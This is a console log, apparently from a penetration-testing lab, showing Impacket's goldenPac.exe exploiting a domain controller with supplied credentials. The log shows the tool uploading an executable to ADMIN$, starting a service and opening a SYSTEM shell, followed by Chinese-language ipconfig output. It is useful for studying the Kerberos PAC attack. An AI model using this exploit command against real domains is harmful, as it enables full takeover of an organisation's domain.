 C:\Users\ddh\Desktop>goldenPac.exe tt.com/ddh:Admin123@WIN-J341S97EGGH.tt.com
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] User SID: S-1-5-21-1881962959-1052950955-462027270-1105
[*] Forest SID: S-1-5-21-1881962959-1052950955-462027270
[*] Attacking domain controller WIN-J341S97EGGH.tt.com
[*] WIN-J341S97EGGH.tt.com found vulnerable!
[*] Requesting shares on WIN-J341S97EGGH.tt.com.....
[*] Found writable share ADMIN$
[*] Uploading file TThFdCSV.exe
[*] Opening SVCManager on WIN-J341S97EGGH.tt.com.....
[*] Creating service CuvF on WIN-J341S97EGGH.tt.com.....
[*] Starting service CuvF.....
[!] Press help for extra shell commands
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9187:2d65:add:476e%11
IPv4 地址 . . . . . . . . . . . . : 192.168.19.8
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.19.2